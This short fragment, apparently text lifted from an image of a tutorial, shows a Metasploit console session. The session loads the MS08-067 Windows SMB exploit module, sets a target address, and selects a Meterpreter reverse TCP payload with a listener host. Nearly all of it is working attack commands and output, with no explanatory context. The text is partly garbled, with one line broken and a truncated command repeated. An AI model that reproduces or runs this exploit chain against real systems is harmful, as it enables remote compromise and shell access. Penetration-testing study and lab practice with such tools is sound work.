 exploit/windows/smb/ms08_067_netapi  2008-10-28 00:00:00 UTC  great   Microsoft Server Servic
e Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST                     yes       The target address
RPORT    445              yes       Set the SMB service port
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.130
RHOST => 192.168.1.130
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.16
set LHOST 192.168.1.129